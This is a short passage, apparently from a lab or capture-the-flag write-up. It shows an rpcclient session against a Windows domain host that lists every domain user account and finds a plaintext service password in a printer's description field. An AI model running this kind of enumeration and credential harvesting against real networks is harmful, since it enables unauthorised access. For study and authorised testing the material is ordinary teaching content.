 $rpcclient -U 'bnielson' 10.10.10.193
Enter WORKGROUP\bnielson's password:
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $> enumprinters
flags:[0x800000]
name:[\\10.10.10.193\HP-MFT01]
description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
comment:[]
rpcclient $>